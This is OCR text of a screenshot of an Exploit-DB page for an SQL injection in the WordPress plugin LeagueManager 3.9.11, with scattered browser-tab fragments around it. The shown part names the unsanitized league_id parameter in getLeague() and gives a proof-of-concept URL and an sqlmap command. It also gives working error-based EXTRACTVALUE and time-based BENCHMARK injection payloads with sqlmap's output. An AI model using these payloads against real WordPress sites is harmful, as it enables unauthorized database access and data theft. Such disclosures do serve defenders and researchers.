 WordPress Plugin LeagueManager 3.9.11 - SQL Injection - Google Chrome
En
05:49
sof
PKS
Dov
hov
Hov
14.0
bas
con
gith
Mar
mar
pks
Aks
Wo
Rafiar
Secure
https://www.exploit-db.com/exploits/37182/
Apps
Beginner Tutoria
Jena reasoning
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
61 Code:
62 lib/core.php (486)
63 ++++++++++++++++++++++++++
64 function getLeague() is passed an unsanitized $league_id parameter from
65 the constructor
66 ++++++++++++++++++++++++++
67
68 POC:
69 http://localhost?season=1&league_id=1&match_day=1&team_id=1
70
71 SQLMAP
72 ++++++++++++++++++++++++++
73 python sqlmap.py --url
74 "http://localhost?season=1&league_id=1&match_day=1&team_id=1" --dbms
75 mysql --level 5 --risk 3 -p league_id
76 ++++++++++++++++++++++++++
77 ---
78 Parameter: league_id (GET)
79 Type: error-based
80 Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or
81 GROUP BY clause (EXTRACTVALUE)
82 Payload: season=1&league_id=1' AND
83 EXTRACTVALUE(4330,CONCAT(0x5c,0x7178717671,(SELECT
84 (ELT(4330=4330,1))),0x717a707a71)) AND 'SOeQ'='SOeQ&match_day=1&team_id=1
85
86 Type: AND/OR time-based blind
87 Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
88 Payload: season=1&league_id=1' AND
89 9638=BENCHMARK(5000000,MD5(0x54624c4e)) AND
90 'GmZI'='GmZI&match_day=1&team_id=1
91 ---
92 [03:31:55] [INFO] the back-end DBMS is MySQL
93 web application technology: PHP 5.5.20, Apache 2.4.10
94 back-end DBMS: MySQL 5.1
sublime_t....tar.bz2
Show all